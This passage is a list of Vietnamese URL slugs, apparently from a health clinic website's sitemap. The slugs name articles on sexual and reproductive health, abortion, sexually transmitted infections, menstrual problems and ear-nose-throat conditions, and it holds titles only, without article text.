    "ngua-xung-quanh-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau",
    "di-tieu-ra-mau-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong",
    "di-tieu-ra-mau-nhung-khong-dau-la-bi-gi-cach-dieu-tri-hieu-qua",
    "cach-giu-cuong-lau-tot-nhat-cho-nam-gioi-don-gian-ma-hieu-qua",
    "cham-kinh-dau-bung-lam-ram-co-bi-sao-khong-chua-nhu-the-nao",
    "bai-tap-kegel-cho-nam-gioi-giup-keo-dai-thoi-quan-he-hieu-qua",
    "bo-phan-sinh-duc-nam-nho-la-do-dau-cach-lam-to-hieu-qua-nhat",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "uong-thuoc-pha-thai-tai-nha-co-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-co-nen-dot-khong-dot-o-dau-tot-nhat",
    "pha-thai-bang-phuong-phap-sinh-non-la-sao-pha-thai-o-dau-an-toan",
    "benh-giang-mai-co-lay-qua-duong-an-uong-khong",
    "viem-am-dao-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "mun-coc-sinh-duc-giai-doan-dau-hinh-anh-nhan-biet-va-cach-tri",
    "rach-bao-quy-dau-co-nguy-hiem-khong-cach-chua-tri-don-gian-nhat",
    "rach-bao-quy-dau-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "hinh-anh-rach-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-o-duong-vat-va-cach-chua-tri-don-gian-hieu-qua-nhat",
    "herpes-sinh-duc-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "tu-van-ket-qua-xet-nghiem-hpv-am-tinh-va-duong-tinh-chinh-xac",
    "di-tieu-it-va-buot-co-bi-benh-gi-khong-cach-chua-tai-nha",
    "dau-hieu-nhan-biet-pha-thai-bang-thuoc-khong-thanh-cong-va-thanh-cong",
    "ngua-duong-vat-dung-thuoc-gi-de-tri-dut-diem",
    "roi-loan-cuong-duong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-cach-pha-thai-an-toan",
    "viem-nhiem-phu-khoa-la-gi-cac-benh-viem-nhiem-phu-khoa-thuong-gap",
    "hinh-anh-herpes-mieng-va-cach-dieu-tri-herpes-mieng",
    "benh-herpes-moi-co-nguy-hiem-khong-co-de-lay-khong",
    "benh-lau-giai-doan-dau-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "benh-lau-giai-doan-dau-dau-hieu-va-cach-chua-tri-hieu-qua",
    "cat-bao-quy-dau-co-de-lai-seo-khong-bao-lau-thi-tieu-het-chi",
    "xet-nghiem-sui-mao-ga-bang-cach-nao-chinh-xac-nhat-hien-nay",
    "sui-mao-ga-o-cuong-luoi-trieu-chung-va-cach-dieu-tri-tot-nhat",
    "tre-kinh-5-ngay-co-thai-khong-co-bi-sao-khong",
    "benh-lau-o-mat-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "benh-lau-o-nam-gioi-trieu-chung-va-cach-chua-tri-hieu-qua",
    "cach-dieu-tri-roi-loan-cuong-duong-khong-can-thuoc-hieu-qua",
    "cach-lam-cuong-duong-nhanh-va-lau-cho-nam-gioi-chua-yeu-sinh-ly",
    "pha-thai-bang-thuoc-khong-thanh-cong-phai-lam-sao-cach-nao-pha-an-toan",
    "duong-vat-cuong-khong-du-cung-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "hau-mon-bi-ngua-va-noi-hot-mun-la-bi-gi-cach-chua-tri-hieu-qua",
    "vo-sinh-hiem-muon-la-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "thuoc-khang-sinh-dieu-tri-tri-co-duoc-khong-cach-tot-nhat-chua-benh-tri",
    "cach-kiem-tra-co-thai-hay-khong-chinh-xac-nhat-nen-kiem-tra-o-dau",
    "bi-yeu-sinh-ly-co-con-duoc-khong-cach-chua-tri",
    "cach-chua-kinh-nguyet-khong-deu-tai-nha-don-gian-ma-hieu-qua",
    "kinh-nghiem-di-cat-tri-chi-trong-mot-lan-dieu-tri",
    "bi-ngua-ben-ngoai-bo-phan-sinh-duc-nu-la-bi-gi-cach-chua-tri",
    "benh-yeu-sinh-ly-o-nam-gioi-la-gi-trieu-chung-va-cach-chua-tri",
    "dau-tinh-hoan-khi-quan-he-la-bi-gi-cach-khac-phuc",
    "tinh-hoan-bi-sung-sau-khi-quan-he-co-nguy-hiem-khong",
    "nhan-biet-co-thai-qua-mau-nuoc-tieu-co-duoc-khong-chinh-xac-khong",
    "mat-kinh-nguyet-3-thang-nhung-khong-co-dau-hieu-mang-thai-co-sao-khong",
    "hinh-anh-viem-loet-amidan-va-cach-chua-tri",
    "sui-mao-ga-o-hong-giai-doan-dau-nhu-the-nao-cach-chua-tri",
    "uong-nuoc-dua-co-pha-thai-duoc-khong-cach-pha-thai-tu-nhien-nhat",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong-chua-khoi-duoc-khong",
    "benh-polyp-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-tri-benh",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-dieu-tri-benh",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-co-thai-bao-nhieu",
    "pha-thai-29-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan",
    "khong-co-kinh-nguyet-co-mang-thai-duoc-khong",
    "bi-tre-kinh-nguyet-nen-an-gi-va-uong-gi",
    "tac-kinh-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-tac-kinh",
    "pha-thai-13-tuan-co-nguy-hiem-khong-co-dau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-va-khong-dau",
    "mat-kinh-nguyet-6-thang-co-nguy-hiem-khong-chua-tri-nhu-the-nao",
    "chi-phi-chua-benh-sui-mao-ga-bang-ala-pdt-het-bao-nhieu-tien",
    "huong-dan-cach-pha-thai-bang-thuoc-tung-buoc-an-toan-tai-nha",
    "cach-chua-tri-di-cau-ra-mau-tai-nha-don-gian-ma-hieu-qua",
    "pha-thai-bang-kovax-la-gi-pha-nhu-the-nao-va-co-an-toan-khong",
    "khi-hu-mau-nau-sau-sinh-co-sao-khong-cach-chua-tri",
    "dia-chi-va-mang-trinh-an-toan-va-uy-tin-nhat-tai-tphcm",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-2018",
    "viem-tai-giua-cap-co-mu-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "pha-thai-17-tuan-o-benh-vien-tu-du-co-duoc-khong-pha-o-dau-an-toan",
    "cach-pha-thai-19-tuan-tuoi-an-toan-va-khong-dau",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-don-gian-5-phut-moi-ngay",
    "viem-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "hinh-anh-benh-sui-mao-ga-o-tay-va-o-chan",
    "phong-kham-nam-khoa-quan-tan-binh-tot-nhat-hien-nay",
    "viem-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kinh-nguyet-la-gi-cach-tinh-chu-ky-kinh-nguyet-va-cac-benh-thuong-gap",
    "cach-pha-thai-3-tuan-bang-thuoc-an-toan-khong-dau",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-khong-dau-an-toan",
    "tac-hai-cua-viem-bao-quy-dau-la-gi-cach-phong-tranh-va-chua-tri",
    "mong-tinh-la-gi-hien-tuong-mong-tinh-o-nam-gioi-co-nguy-hiem-khong",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-2018",
    "10-cach-tang-kich-thuoc-lam-to-cau-nho-tu-nhien-va-hieu-qua",
    "di-tieu-ra-mau-uong-thuoc-gi-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "kinh-nguyet-ra-it-co-phai-mang-thai-khong-dau-hieu-co-thai-som-nhat",
    "kinh-nguyet-ra-it-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "cach-pha-thai-21-tuan-tuoi-an-toan-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-11-uy-tin-kham-nhanh",
    "phong-kham-tai-mui-hong-quan-10-chat-luong-tot-nhat",
    "viem-bao-quy-dau-uong-thuoc-gi-de-dieu-tri-la-tot-nhat",
    "tim-thai-yeu-nen-an-gi-va-khong-nen-an-gi-de-duong-thai",
    "pha-thai-23-tuan-tuoi-nhu-the-nao-nen-pha-o-dau-an-toan-nhat",
    "sa-tu-cung-sau-sinh-va-cach-dieu-tri-hieu-qua",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan-nhat",
    "hinh-anh-nut-ke-hau-mon-chi-tiet-nhat-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-la-thuoc-gi-mua-o-dau-gia-bao-nhieu",
    "sau-khi-hut-thai-can-kieng-nhung-gi-de-bao-ve-suc-khoe-sinh-san",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-het-bao-nhieu-pha-o-dau",
    "sau-khi-quan-he-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "quan-he-lau-xuat-tinh-ra-co-sao-khong-co-bi-benh-gi-khong",
    "quan-he-tinh-duc-bang-mieng-la-gi-co-tot-khong-an-toan-khong",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-bac-ninh",
    "mua-thuoc-podophyllin-25-o-yen-bai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-lang-son-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-cao-bang-chua-benh-sui-mao-ga-gia-re",
    "kham-suc-khoe-sinh-san-o-dau-tphcm-xep-hang-6-dia-chi-o-tphcm",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-hang-ngay-nen-biet",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chi-phi-xet-nghiem-tinh-dich-do-het-bao-nhieu-tien-2025",
    "hinh-anh-ung-thu-amidan-o-nguoi-lon-va-tre-em",
    "12-cach-quan-he-lau-ra-danh-cho-nam-gioi-bi-xuat-tinh-som",
    "xuat-tinh-khi-ngu-la-benh-gi-co-sao-khong-cach-khac-phuc-hieu-qua",
    "cach-chua-ngua-hau-mon-bang-toi-duoc-khong-huong-dan-tung-buoc",
    "thuoc-boi-tri-ngua-hau-mon-hieu-qua-nhat",
    "thuoc-tranh-thai-khan-cap-la-gi-tac-dung-phu-va-bien-chung-can-biet",
    "cach-tinh-ngay-rung-trung-chinh-xac-nhat-cho-chi-em-phu-nu",
    "benh-tri-giai-doan-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dau-hong-kho-nuot-nuoc-bot-la-bi-gi-cach-chua",
    "benh-tri-co-chua-dut-diem-duoc-khong-cach-dieu-tri-dut-diem",
    "pha-thai-lan-dau-co-anh-huong-gi-khong-co-bi-vo-sinh-khong",
    "cac-buoc-kham-phu-khoa-nu-nhu-the-nao-nen-kham-o-dau",
    "phong-kham-tri-chuyen-chua-benh-tri-tot-nhat-nam-2018-o-tphcm",
    "mang-trinh-nam-o-dau-co-de-rach-khong-va-cac-dang-mang-trinh",
    "quan-he-bang-mieng-co-cac-tac-hai-va-anh-huong-gi",
    "duong-vat-co-mui-hoi-kho-chiu-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-muop-dang-co-hieu-qua-khong-co-hai-gi-khong",
    "nguyen-nhan-gian-tinh-mach-thung-tinh-la-gi-cach-dieu-tri",
    "chua-rong-kinh-bang-phuong-phap-dan-gian-hieu-qua",
    "ngua-biu-tinh-hoan-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-viem-lo-tuyen-xong-van-ra-khi-hu-co-sao-khong",
    "tam-soat-ung-thu-vom-hong-o-dau-tai-tphcm",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "dich-am-dao-ra-nhieu-co-phai-da-co-thai-ra-nhieu-co-sao-khong",
    "duong-vat-nho-co-quan-he-duoc-khong-bac-si",
    "chi-phi-phau-thuat-cat-polyp-mui-bao-nhieu-tien-nam",
    "chua-quan-he-co-bi-benh-phu-khoa-hay-khong",
    "xet-nghiem-hpv-am-tinh-thi-co-chac-khong-bi-sui-mao-ga-khong",
    "tinh-hoan-bi-lech-co-sao-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-va-co-mau-nau-thi-co-sao-khong-cach-chua",
    "va-mang-trinh-de-duoc-bao-lau-co-de-bi-rach-khong",
    "dia-chi-thao-vong-tranh-thai-o-dau-tai-tphcm",
    "thao-bi-cho-cau-nho-o-dau-va-chi-phi-bao-nhieu-tien",
    "viem-co-tu-cung-dat-thuoc-gi-hay-uong-thuoc-gi-de-chua",
    "viem-co-tu-cung-co-nguy-hiem-khong-chua-duoc-khong",
    "rong-kinh-sau-sinh-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mo-polyp-mui-kieng-an-gi-va-nen-an-gi-de-lanh-benh",
    "nang-mao-tinh-hoan-uong-thuoc-gi-tot-nhat",
    "xuoc-day-ham-bao-quy-dau-thi-phai-lam-sao-cach-chua",
    "cach-dieu-tri-nang-mao-tinh-hoan-hieu-qua-nhat-hien-nay",
    "kham-phu-khoa-dinh-ky-o-dau-tot-nhat-tphcm",
    "kinh-nguyet-thang-co-thang-khong-la-bi-gi-cach-chua-tri",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong",
    "huyet-trang-binh-thuong-co-mau-gi-va-co-mui-gi",
    "chi-phi-xet-nghiem-tinh-trung-het-bao-nhieu-tien-2025",
    "u-nang-mao-tinh-co-nen-mo-hay-khong-mo-o-dau-tot-nhat",
    "chi-phi-noi-day-ham-bao-quy-dau-het-bao-nhieu-tien-2025",
    "viem-tai-giua-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-amidan-bao-lau-thi-khoi-hoan-toan",
    "dia-chi-cat-mo-polyp-mui-o-dau-tot-nhat-tai-tphcm",
    "tinh-trung-von-cuc-uong-thuoc-gi-tot-nhat-mua-o-dau",
    "benh-viem-xoang-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "viem-amidan-co-mu-trang-o-nguoi-lon-va-tre-em",
    "viem-tai-giua-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "bi-viem-amidan-co-nen-cat-khong-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-tai-giua-het-bao-nhieu-tien-2025",
    "kinh-nguyet-co-mui-trung-thoi-va-mui-kham-la-bi-gi-cach-chua",
    "chi-phi-cat-viem-amidan-bang-laser-het-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-co-duoc-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong-cat-o-dau",
    "phong-kham-nam-khoa-quan-1-chat-luong-nhat",
    "ra-khi-hu-mau-hong-la-bi-gi-co-nguy-hiem-khong",
    "cach-dieu-tri-viem-tai-giua-u-dich-va-co-mu-don-gian-hieu-qua",
    "phi-dai-cuon-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chua-viem-tai-chay-mu-chay-nuoc-don-gian-tai-nha",
    "ngua-co-hong-la-benh-gi-nguyen-nhan-va-cach-chua-ngua-co-hong",
    "chi-phi-noi-soi-tai-mui-hong-het-bao-nhieu-tien-nam-2025",
    "dau-hong-kho-tho-la-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "viem-hong-xung-huyet-co-nguy-hiem-khong-cach-chua-tri",
    "dich-mui-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "cat-amidan-xong-nen-an-gi-va-can-kieng-gi-tot-nhat",
    "phi-dai-cuon-mui-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-amidan-hoc-mu-uong-thuoc-gi-tot-nhat",
    "ra-khi-hu-mau-vang-nhat-co-mui-hoi-tanh-la-bi-gi-cach-chua",
    "chua-u-tai-bang-muoi-co-het-benh-hoan-toan-khong",
    "benh-vien-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "kham-tai-mui-hong-o-dau-tot-nhat-tai-tphcm",
    "bac-si-tai-mui-hong-quan-12-gioi-ve-chuyen-khoa-tai-mui-hong",
    "bi-viem-tai-giua-uong-thuoc-gi-tot-nhat-mua-thuoc-o-dau",
    "chua-polyp-mui-bang-dong-y-co-duoc-khong",
    "cat-amidan-co-anh-huong-gi-khong-co-tac-dung-gi",
    "trieu-chung-viem-amidan-o-nguoi-lon-va-tre-em",
    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-vien-tai-mui-hong-quan-5-tot-va-uy-tin-nhat",
    "thuoc-boi-chua-gai-sinh-duc-hieu-qua-tai-nha",
    "chay-mau-cam-thuong-xuyen-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "cham-kinh-4-ngay-thu-que-1-vach-dam-1-vach-mo",
    "kham-chua-hoc-xuong-ca-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-polyp-mui-qua-tung-giai-doan-cua-benh",
    "viem-xoang-man-tinh-co-nguy-hiem-khong",
    "diec-mot-ben-tai-phai-lam-sao-co-chua-khoi-duoc-khong",
    "cach-chua-diec-mot-ben-tai-tai-nha-don-gian-hieu-qua",
    "viem-ong-tai-ngoai-co-nguy-hiem-khong-cach-chua-tri",
    "veo-vach-ngan-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-amidan-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "phong-kham-tai-mui-hong-quan-12-tot-nhat-hien-nay",
    "quy-trinh-cat-amidan-tung-buoc-tai-benh-vien-tai-mui-hong",
    "hinh-anh-cat-amidan-tung-buoc-chi-tiet",
    "cham-soc-sau-cat-amidan-nhu-the-nao-bao-lau-thi-lanh",
    "dia-chi-cat-viem-amidan-o-dau-tot-nhat-tphcm",
    "cat-amidan-o-benh-vien-tai-mui-hong-tphcm-tot-khong",
    "viem-ong-tai-ngoai-co-mu-co-nguy-hiem-khong-cach-chua",
    "mo-polyp-mui-co-tai-phat-khong-co-dut-diem-khong",
    "bi-diec-dot-ngot-co-chua-duoc-khong",
    "cach-lam-teo-polyp-mui-don-gian-tai-nha-hieu-qua",
    "hinh-anh-viem-mui-di-ung-o-nguoi-lon-va-tre-em",
    "viem-mui-qua-phat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-va-o-nguoi-lon-va-tre-em-chi-tiet",
    "viem-amidan-cap-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-va-la-gi-nguyen-nhan-va-cach-dieu-tri-viem-va",
    "viem-va-man-tinh-o-tre-em-va-nguoi-lon-co-nguy-hiem-khong",
    "noi-nhieu-hat-o-cuong-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-chua-viem-va-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-viem-va-bang-bai-thuoc-dan-gian-hieu-qua",
    "dat-vong-tranh-thai-bi-ra-mau-co-sao-khong",
    "vdrl-la-gi-phuong-phap-xet-nghiem-vdrl-dung-de-lam-gi",
    "dau-bung-am-i-di-ngoai-ra-mau-la-bi-gi-co-nguy-hiem-khong",
    "bi-rong-kinh-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-hong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2018",
    "bi-u-tai-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cat-amidan-co-anh-huong-den-giong-hat-nen-cat-o-dau",
    "vua-pha-thai-xong-lai-co-thai-phai-lam-sao",
    "hinh-anh-khi-hu-binh-thuong-va-khi-hu-bat-thuong",
    "chay-mau-lo-tai-la-bi-gi-cach-dieu-tri-chay-mau-lo-tai",
    "cuon-mui-phu-ne-la-bi-benh-gi-co-nguy-hiem-khong-cach-chua",
    "dia-chi-dieu-tri-viem-tai-ngoai-o-dau-tot-nhat-tphcm",
    "kham-ung-thu-tinh-hoan-o-dau-tot-nhat-tphcm",
    "hinh-anh-ung-thu-tinh-hoan-o-nam-gioi-va-trieu-chung-benh",
    "co-nen-dot-gai-sinh-duc-hay-khong-tai-sao",
    "tre-kinh-10-ngay-thai-duoc-may-tuan",
    "viem-va-do-3-la-nhu-the-nao-va-co-nguy-hiem-khong",
    "ngua-lo-hau-mon-la-bi-gi-cach-chua-tri-hieu-qua",
    "bien-chung-sau-cat-amidan-la-gi-dau-hieu-va-cach-chua",
    "noi-hach-o-bo-phan-sinh-duc-nu-va-cach-chua-tri",
    "chi-phi-dot-gai-sinh-duc-het-bao-nhieu-tien-2025",
    "khac-dom-ra-mau-tuoi-la-benh-gi-cach-chua-tri-hieu-qua-nhat",
    "dia-chi-dieu-tri-polyp-mui-o-tphcm-an-toan-va-hieu-qua",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-la-bi-benh-gi-cach-chua-tri-benh",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-benh-gi",
    "uong-thuoc-tranh-thai-khan-cap-sau-khi-hut-thai-co-nguy-hiem-khong",
    "tre-kinh-8-ngay-co-thai-khong-thu-que-duoc-chua",
    "neu-co-thai-thi-co-kinh-nguyet-khong-bac-si",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-be-kinh",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-den-20-ngay-co-sao-khong",
    "hinh-anh-viem-hong-hat-co-mu-o-nguoi-lon-va-tre-em-chi-tiet-nhat",
    "bi-hoc-xuong-ca-kham-chua-o-dau-tot-nhat-tphcm",
    "mang-trinh-co-the-tu-lanh-lai-khong-cach-lam-mang-trinh-lanh-lai",
    "kinh-nguyet-co-bao-nhieu-ngay-thi-het-hoan-toan",
    "dau-nhuc-vung-kin-la-bieu-hien-benh-gi-va-cach-chua-tri-hieu-qua",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri",
    "dau-hieu-tre-bi-thung-mang-nhi-la-gi",
    "mun-mu-trong-tai-la-bi-benh-gi-cach-dieu-tri-tot-nhat",
    "cat-amidan-co-an-duoc-thit-bo-trung-ga-va-thit-ga-khong",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "viem-hong-uong-thuoc-khang-sinh-gi-va-mua-thuoc-o-dau",
    "dau-hieu-roi-loan-kinh-nguyet-ma-ban-nen-biet",
    "mang-thai-thang-dau-van-co-kinh-nguyet-la-bi-gi-nguy-hiem-khong",
    "cach-chua-kinh-nguyet-co-mau-den-tai-nha-hieu-qua",
    "benh-viem-hong-cap-co-nguy-hiem-khong",
    "so-mui-lau-ngay-khong-khoi-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "ra-khi-hu-mau-vang-nhung-khong-ngua-thi-co-sao-khong",
    "sang-giang-mai-co-ngua-khong",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "tinh-trung-song-duoc-bao-lau-sau-khi-xuat-tinh",
    "luoi-noi-mun-thit-do-la-bi-gi-cach-chua-luoi-noi-mun",
    "hinh-anh-benh-nam-khoa-thuong-gap-o-nam-gioi",
    "hinh-anh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "bac-si-tai-mui-hong-gioi-o-quan-1-uy-tin-nhat-hien-nay",
    "bac-si-tai-mui-hong-gioi-o-quan-2-tot-nhat-hien-nay",
    "rach-bao-quy-dau-khi-quan-he-co-nguy-hiem-khong",
    "cat-bao-quy-dau-co-lam-tang-kich-thuoc-duong-vat",
    "hinh-anh-day-ham-bao-quy-dau-va-dut-day-ham-bao-quy-dau",
    "tinh-trung-lanh-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "tinh-trung-lanh-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "tinh-trung-va-tinh-dich-co-mui-hoi-kho-chiu",
    "thu-hep-vung-kin-khong-can-phau-thuat-don-gian-hieu-qua",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-gia-bao-nhieu-tien",
    "ngua-rat-chay-mau-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "viem-lo-tuyen-co-tu-cung-do-2-co-nen-dot-khong",
    "phau-thuat-thu-hep-vung-kin-o-dau-tot-nhat-tai-tphcm",
    "15-cach-giam-dau-bung-kinh-trong-ngay-den-do-hieu-qua",
    "ngua-vung-kin-ngay-hanh-kinh-co-bi-gi-khong-cach-chua-tri",
    "viem-duong-tiet-nieu-co-lay-khong",
    "phau-thuat-chua-ngu-ngay-o-dau-an-toan-va-uy-tin",
    "thuoc-chua-ngu-ngay-ban-o-dau-gia-bao-nhieu-tien",
    "thit-du-o-luoi-la-bi-gi-co-chua-duoc-khong",
    "tinh-trung-co-vi-gi-uong-tinh-trung-co-sao-khong",
    "huyet-trang-co-mau-vang-khong-hoi-la-bi-gi-cach-chua-tri",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "tac-kinh-co-nguy-hiem-khong-chua-nhu-the-nao",
    "kinh-nguyet-khong-deu-nen-an-gi-va-uong-gi-de-deu-lai",
    "xe-tinh-hoan-co-bi-vo-sinh-khong-co-con-duoc-khong",
    "rach-mang-trinh-co-dau-khong-chay-mau-trong-bao-lau",
    "con-gai-tu-suong-co-anh-huong-gi-khong-nhung-benh-lien-quan",
    "cham-kinh-20-ngay-co-phai-mang-thai-hay-dau-hieu-cua-benh",
    "hinh-anh-mun-rop-sinh-duc-giai-doan-dau-va-cach-chua-tri",
    "tinh-trung-von-cuc-mau-nau-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-cuc-thit-tung-mang-co-sao-khong",
    "di-dai-tien-ra-mau-dong-la-bi-gi-cach-chua-tri",
    "viem-ong-dan-tinh-la-gi-co-nguy-hiem-khong-va-cach-chua",
    "dung-bao-cao-su-co-an-toan-tuyet-doi-khong",
    "dung-bao-cao-su-keo-dai-thoi-gian-quan-he-co-hai-khong",
    "sui-mao-ga-kieng-quan-he-bao-lau-moi-quan-he-lai-duoc",
    "rong-kinh-mau-den-la-bi-gi-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-o-mieng-qua-tung-giai-doan",
    "quan-he-ra-mau-do-tuoi-co-thai-khong",
    "cach-chua-dau-tinh-hoan-tai-nha-don-gian-va-hieu-qua",
    "phau-thuat-chinh-duong-vat-bi-cong-theo-cong-nghe-han-quoc-moi-nhat",
    "cach-chua-nghet-bao-quy-dau-tai-nha-don-gian-hieu-qua",
    "sui-mao-ga-o-luoi-co-chua-duoc-khong",
    "u-tai-keo-dai-la-benh-gi-co-nguy-hiem-khong-va-cach-chua",
    "benh-viem-tai-giua-co-nguy-hiem-khong",
    "virus-hpv-co-tu-het-khong",
    "co-thai-sau-khi-pha-thai-1-thang-phai-lam-sao",
    "lam-sao-biet-tui-thai-da-ra-het-hay-chua",
    "co-thai-sau-khi-sinh-mo-3-thang-phai-lam-the-nao",
    "u-nhu-sinh-duc-la-gi-hinh-anh-u-nhu-sinh-duc-o-nam-va-nu",
    "dia-chi-kham-dieu-tri-viem-tai-giua-o-dau-tot-nhat-tphcm",
    "ho-lau-ngay-uong-khang-sinh-khong-khoi-phai-lam-sao",
    "hinh-anh-sa-tu-cung-qua-tung-cap-do-1-2-3",
    "hinh-anh-hau-mon-nguoi-binh-thuong-sau-khi-cat-tri",
    "cach-chua-bua-sinh-duc-don-gian-tai-nha",
    "bi-chuong-bung-sau-khi-hut-thai-phai-lam-sao",
    "dau-hieu-hut-thai-thanh-cong-de-nhan-biet-nhat",
    "tinh-trung-chet-co-chua-duoc-khong-cach-chua",
    "viem-hong-man-tinh-co-gay-ung-thu-khong",
    "hinh-anh-viem-amidan-hoc-mu-va-viem-amidan-qua-phat",
    "noi-mun-nuoc-duoi-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "phau-thuat-lech-vach-ngan-mui-het-bao-nhieu-tien-2025",
    "tre-kinh-6-ngay-co-thai-khong-thu-que-duoc-chua",
    "mau-kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong",
    "cham-kinh-18-ngay-la-bi-benh-gi-cach-co-kinh-lai",
    "vung-kin-bi-ngua-va-ra-nhieu-khi-hu-mau-trang-duc-von-cuc",
    "tre-kinh-2-tuan-nguyen-nhan-co-phai-mang-thai-khong",
    "cham-kinh-10-ngay-ra-mau-hong-co-phai-mang-thai",
    "huyet-trang-co-mui-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri",
    "ra-mau-do-tuoi-sau-khi-hut-thai-co-sao-khong-cach-chua",
    "noi-soi-mui-co-dau-khong-ky-thuat-noi-soi-tai-mui-hong-tot-nhat",
    "thuoc-tay-choi-lau-ra-co-tot-khong-co-hai-gi-khong",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "cach-chua-benh-viem-xoang-mui-bang-thuoc-nam",
    "cach-dao-thai-virus-hpv-ra-khoi-co-the-tu-tu",
